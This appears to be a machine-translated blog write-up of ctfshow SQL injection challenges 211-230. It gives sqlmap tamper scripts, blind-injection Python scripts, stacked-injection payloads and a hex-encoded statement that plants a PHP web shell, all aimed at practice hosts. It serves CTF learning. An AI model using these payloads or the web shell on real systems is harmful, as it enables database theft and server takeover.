当前位置:网站首页>Ctfshow SQL injection (211-230)
Ctfshow SQL injection (211-230)
2022-06-13 04:31:00 【yu22x】
211
On the basis of the above question, a space is added to filter , Change the script a little bit
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
import base64
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
if payload:
retVal = retVal.replace(' ','/**/')
retVal = base64.b64encode(base64.b64encode(retVal[::-1])[::-1])
return retVal
python sqlmap.py -u http://afcfd388-ae3c-423f-ba54-6c20fc174d67.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://afcfd388-ae3c-423f-ba54-6c20fc174d67.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web -T ctfshow_flavia -C ctfshow_flagxxa --dump --batch --tamper "new.py"
212
Replace with %09
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
import base64
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
if payload:
retVal = retVal.replace(' ',chr(9))
retVal = base64.b64encode(base64.b64encode(retVal[::-1])[::-1])
return retVal
python sqlmap.py -u http://57188d43-137d-4e5c-a967-13bff8165c55.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://57188d43-137d-4e5c-a967-13bff8165c55.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web -T ctfshow_flavis -C ctfshow_flagxsa --dump --batch --tamper "new.py"
213
Just add one at the end –os-shell that will do .
python sqlmap.py -u http://b5e6122a-dd1e-40bc-aebb-3aec56f5a3fc.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://b5e6122a-dd1e-40bc-aebb-3aec56f5a3fc.challenge.ctf.show/api/getToken.php" --safe-freq=1 --batch --tamper "new.py" --os-shell

214
I don't even know the injection point when opening the topic (¦3」∠) ......
Yes ip and debug
payload
# @Author:yu22x
import requests
url = "http://9fdb207d-9182-46ee-b9bc-cf3f4f231d17.challenge.ctf.show/api/"
s='0123456789abcdef-}'
flag='ctfshow{'
for i in range(9,50):
print(i)
for j in s:
''' data = { 'ip' : f"if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))={ord(j)},sleep(3),1)#", 'debug' : '0' } data = { 'ip' : f"if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagx'),{i},1))={ord(j)},sleep(3),1)#", 'debug' : '0' } '''
data = {
'ip' : f"if(ascii(substr((select flaga from `ctfshow_flagx`),{
i},1))={
ord(j)},sleep(3),1)#",
'debug' : '0'
}
try:
r = requests.post(url, data, timeout=2)
except:
flag+=j
print(flag)
break
215
Just add quotation marks and comments
payload
# @Author:yu22x
import requests
url = "http://431191e5-306e-4490-a6a3-51afeb27314b.challenge.ctf.show/api/"
s='0123456789abcdef-}'
flag='ctfshow{'
for i in range(9,50):
print(i)
for j in s:
''' data = { 'ip' : f"'||if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))={ord(j)},sleep(3),1)#", 'debug' : '0' } data = { 'ip' : f"'||if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxc'),{i},1))={ord(j)},sleep(3),1)#", 'debug' : '0' } '''
data = {
'ip' : f"'||if(ascii(substr((select flagaa from `ctfshow_flagxc`),{
i},1))={
ord(j)},sleep(3),1)#",
'debug' : '0'
}
try:
r = requests.post(url, data, timeout=2)
except:
flag+=j
print(flag)
break
216
Query statement where id = from_base64($id);
Add parentheses to close .
# @Author:yu22x
import requests
url = "http://11de6cd6-b66c-469f-af08-f990f1a7c00e.challenge.ctf.show/api/"
s='0123456789abcdef-}'
flag='ctfshow{'
for i in range(9,50):
print(i)
for j in s:
''' data = { 'ip' : f"0)||if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))={ord(j)},sleep(3),1)#", 'debug' : '0' } data = { 'ip' : f"0)||if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxcc'),{i},1))={ord(j)},sleep(3),1)#", 'debug' : '0' } '''
data = {
'ip' : f"0)||if(ascii(substr((select flagaac from `ctfshow_flagxcc`),{
i},1))={
ord(j)},sleep(3),1)#",
'debug' : '0'
}
try:
r = requests.post(url, data, timeout=2)
except:
flag+=j
print(flag)
break
217
Take a look at this article https://www.jb51.net/article/212587.htm
Talk about some time blind notes sleep Alternative methods .
It's filtered out sleep use benchmark Instead of benchmark(10000000,md5('yu22x'));
Calculation 10000000 Time md5(‘yu22x’), Because there are many times, there will be a delay .
But it often breaks down the server , If it collapses, put time.sleep The value of is bigger .
payload
# @Author:yu22x
import requests
import time
url = "http://4c62629f-2d80-436e-bfda-ea5a56c97942.challenge.ctf.show/api/"
s='0123456789abcdef-}'
flag='ctfshow{dd169a9c06'
for i in range(19,50):
print(i)
for j in s:
''' data = { 'ip' : f"0)||if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))={ord(j)},benchmark(5000000,md5('yu22x'),1)#", 'debug' : '0' } data = { 'ip' : f"0)||if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxccb'),{i},1))={ord(j)},benchmark(5000000,md5('yu22x'),1)#", 'debug' : '0' } '''
data = {
'ip' : f"0)||if(ascii(substr((select flagaabc from `ctfshow_flagxccb`),{
i},1))={
ord(j)},benchmark(5000000,md5('yu22x')),1)#",
'debug' : '0'
}
time.sleep(0.4)
try:
r = requests.post(url, data, timeout=2)
except:
flag+=j
print(flag)
break
218
concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) RLIKE '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b'
The above code is equivalent to sleep(5)
But the delay is very small through the test , So the timeout Also make it smaller .
# @Author:yu22x
import requests
import time
url = "http://adc17262-d1bb-46ce-83a1-5955e7c9154c.challenge.ctf.show/api/index.php"
s='0123456789abcdef-}'
flag='ctfshow{'
for i in range(9,50):
print(i)
for j in s:
''' data = { 'ip' : f"0)||if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))={ord(j)},(concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) rlike '(a.*)+(a.*)+b'),1)#", 'debug' : '0' } data = { 'ip' : f"0)||if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxc'),{i},1))={ord(j)},(concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) rlike '(a.*)+(a.*)+b'),1)#", 'debug' : '0' } '''
data = {
'ip' : f"0)||if(ascii(substr((select flagaac from `ctfshow_flagxc`),{
i},1))={
ord(j)},(concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) rlike '(a.*)+(a.*)+b'),1)#",
'debug' : '0'
}
time.sleep(1)
try:
r = requests.post(url, data, timeout=0.5)
except:
flag+=j
print(flag)
break
219
Use Cartesian product to cause delay ( Because joining tables is a time-consuming operation )
AxB=A and B A collection of combinations of each element in a , Is the connection table
select count(*) from information_schema.columns A, information_schema.columns B;
You can use the above statement instead of sleep function
payload
# @Author:yu22x
import requests
import time
url = "http://22f3c2e3-8c57-47c9-bc96-f6c5bf3fc852.challenge.ctf.show/api/index.php"
s='0123456789abcdef-}'
flag='ctfshow{'
for i in range(9,50):
print(i)
for j in s:
''' data = { 'ip' : f"0)||if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))={ord(j)},(select count(*) from information_schema.columns A, information_schema.columns B),1)#", 'debug' : '0' } data = { 'ip' : f"0)||if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxca'),{i},1))={ord(j)},(select count(*) from information_schema.columns A, information_schema.columns B),1)#", 'debug' : '0' } '''
data = {
'ip' : f"0)||if(ascii(substr((select flagaabc from `ctfshow_flagxca`),{
i},1))={
ord(j)},(select count(*) from information_schema.columns A, information_schema.columns B),1)#",
'debug' : '0'
}
time.sleep(0.5)
try:
r = requests.post(url, data, timeout=0.05)
except:
flag+=j
print(flag)
break
220
Filter content
function waf($str){
return preg_match('/sleep|benchmark|rlike|ascii|hex|concat_ws|concat|mid|substr/i',$str);
}
It's filtered out ascii It can be used ord replace , It's filtered out substr It can be used left+rightriight(left('abcdef',3),1) Equivalent to substr('abcdef',3,1)
payload
# @Author:yu22x
import requests
import time
url = "http://348e99b9-3992-45be-94e4-670c0ff60e6c.challenge.ctf.show/api/index.php"
s='0123456789abcdef-}'
flag='ctfshow{'
for i in range(9,50):
print(i)
for j in s:
''' data = { 'ip' : f"0)||if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))={ord(j)},(select count(*) from information_schema.columns A, information_schema.columns B),1)#", 'debug' : '0' } data = { 'ip' : f"0)||if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxcac'),{i},1))={ord(j)},(select count(*) from information_schema.columns A, information_schema.columns B),1)#", 'debug' : '0' } '''
data = {
'ip' : f"0)||if(ord(right(left((select flagaabcc from `ctfshow_flagxcac`),{
i}),1))={
ord(j)},(select count(*) from information_schema.columns A, information_schema.columns B),1)#",
'debug' : '0'
}
time.sleep(0.5)
try:
r = requests.post(url, data, timeout=0.05)
except:
flag+=j
print(flag)
break
221
limit Inject
If you have write permission, you can directly follow into, But I tried , It doesn't seem to work .
Of course, you can also talk to union The composition is similar to the following mysql sentence select * from userinfo limit 1 union select '123'
However, there are version restrictions 5.0.0-5.6.6, In the title, I also found that the error content is not inconsistent with the number of columns , It's a grammatical error , It's probably the version .
So we have to consider other methods , Think you can echo the error content , So you can try error reporting .
But I need to see limit Functions that can follow 
You can see that you can follow procerdure, and procerdure Can follow analyse function
payload?page=1&limit=1 procedure analyse(extractvalue(rand(),concat(0x3a,database())),1)
222
group by Inject
because group by Can't follow union, And no error echo , So we can only consider blind injection .
You can see , When u=username When there is echo .( Capture the parameters )
So the script is as follows
# @Author:yu22x
import requests
import time
url = "http://aa85d535-8050-4248-9293-d444fcf0ba24.challenge.ctf.show/api/index.php"
s='0123456789abcdef-}'
flag='ctfshow{'
for i in range(9,50):
print(i)
for j in s:
''' u=url+"?u=if(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{0},1)='{1}',username,2)".format(i,j) u=url+"?u=if(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='ctfshow_flaga'),{0},1)='{1}',username,2)".format(i,j) '''
u=url+"?u=if(substr((select flagaabc from ctfshow_flaga),{0},1)='{1}',username,'a')".format(i,j)
#print(u)
r = requests.get(u)
#print(r.text)
if "passwordAUTO" in r.text:
flag+=j
print(flag)
break
223
Filtered numbers
Look carefully at what just happened payload You will find that only two places use numbers , That is to say substr The second and third parameters of .
This is how we get :
Directly convert invisible characters to ascii
such as ascii(‘%01’)=1
# @Author:yu22x
import requests
import time
import urllib.parse
url = "http://7d355aba-d72d-4044-9bf2-40dcce71d513.challenge.ctf.show/api/index.php"
s='abcdeftshow-{}0123456789'
flag=''
for i in range(0,10):
for j in range(0,10):
print(str(i)+str(j))
for k in s:
ii=f'concat(ascii("%0{
i}"),ascii("%0{
j}"))'
if k not in '0123456789':
#print(k)
u=url+f"?u=if(substr((select flagasabc from ctfshow_flagas),{
ii},ascii('%01'))='{
k}',username,'a')"
else:
u=url+f"?u=if(substr((select flagasabc from ctfshow_flagas),{
ii},ascii('%01'))=ascii('%0{
k}'),username,'a')"
r = requests.get(u)
#print(u)
if "passwordAUTO" in r.text:
flag+=k
print(flag)
break
Of course, there is another method similar to the previous one 185https://blog.csdn.net/miuzzx/article/details/109516424, I won't go into that here .
224
That is to say 36D In the cup “ Something you haven't seen ”
Reference article https://blog.gem-love.com/ctf/2283.html#%E4%BD%A0%E6%B2%A1%E8%A7%81%E8%BF%87%E7%9A%84%E6%B3%A8%E5%85%A5
225-230
You can read this article I wrote before ( About stack injection )https://blog.csdn.net/miuzzx/article/details/104465584
225
payload
# Get table name
api/index.php?username=1';show tables;
# get data
api/index.php?username=1';handler ctfshow_flagasa open as aaa;handler aaa read first;
226
It's filtered out show So the table name cannot be obtained , But it can be precompiled .
After filtering the left parenthesis, you can use 0x Substitute string .
# Get table name
?username=1';prepare h from 0x73686f77207461626c6573;execute h;
# get data
?username=1';prepare h from 0x73656c656374202a2066726f6d2063746673685f6f775f666c61676173;execute h;
227
according to 226 The method of flag, So he sent a message to go immediately .
##1.php <?php eval($_POST[1]);?>
?username=1';prepare h from 0x73656c65637420273c3f706870206576616c28245f504f53545b315d293b3f3e2720696e746f206f757466696c6520272f7661722f7777772f68746d6c2f312e70687027;execute h;
Using the ant sword connection, it is found that there is no... In the file , Let's look at the database .
Turn it over again in information_schema Of routines In the table 
Check this list 
among ROUTINE_DEFINITION The routine is recorded Executive SQL sentence The text of .
228|229|230
The practice is the same as 226
边栏推荐
- Modeling discussion series 143 data processing, analysis and decision system development
- El expression
- Discussion sur la modélisation de la série 143
- 电磁兼容常用名词术语
- Understand the pseudo static configuration to solve the 404 problem of refreshing the page of the deployment project
- PHP development 16 exit module
- Clear timer failure
- Dumi construit un blog documentaire
- The problem that ionic3 cannot automatically install the APK package
- Common encryption and decryption function encapsulation - AES encryption and decryption
猜你喜欢

一款開源的Markdown轉富文本編輯器的實現原理剖析

Advanced Mathematics (Seventh Edition) Tongji University exercises 1-3 personal solutions

A simple understanding of consistent hash

120. 三角形最小路径和-动态规划

C盘无损移动文件

Redis数据持久化

EMC rectification outline

Common terms of electromagnetic compatibility

【自动化测试】关于unittest你需要知道的事

The most detailed swing transformer mask of window attachment in history -- Shaoshuai
随机推荐
Redis
2019 Blue Bridge Cup
如何优雅的处理async/await错误信息
Suffix Automaton
The problem that ionic3 cannot automatically install the APK package
【自动化测试】关于unittest你需要知道的事
SQL 进阶挑战(1 - 5)
Solve the problem of running server nodemon reporting errors
记录一次排查问题的经过——视频通话无法接起
Differences and relations between three-tier architecture and MVC
Applet version update
The most detailed swing transformer mask of window attachment in history -- Shaoshuai
PAT 1054 The Dominant Color
knife4j aggregation 2.0.9支持路由文档自动刷新
Redis master-slave replication, sentinel mode, cluster
Sword finger offer 56 - I. number of occurrences in the array
MySQL索引
R: Airline customer value analysis practice
建模雜談系列143 數據處理、分析與决策系統開發的梳理
CTFSHOW SQL注入篇(211-230)